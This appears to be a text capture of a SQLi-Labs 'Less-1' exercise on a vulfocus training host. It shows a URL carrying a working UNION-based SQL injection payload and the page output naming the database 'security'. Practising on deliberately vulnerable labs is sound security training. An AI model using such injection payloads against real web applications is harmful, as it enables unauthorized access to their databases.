 首页 - vulfocus
Less-1 **Error Based- String**
45.32.113.109:65376/Less-1/?id=-1' and 1=2 union select 1,database(),3 --+
火狐官方站点 新手上路 常用网址 京东商城 移动设备上的书签
Welcome Dhakkan
Your Login name:security
Your Password:3
SQLI DUMB SERIES-1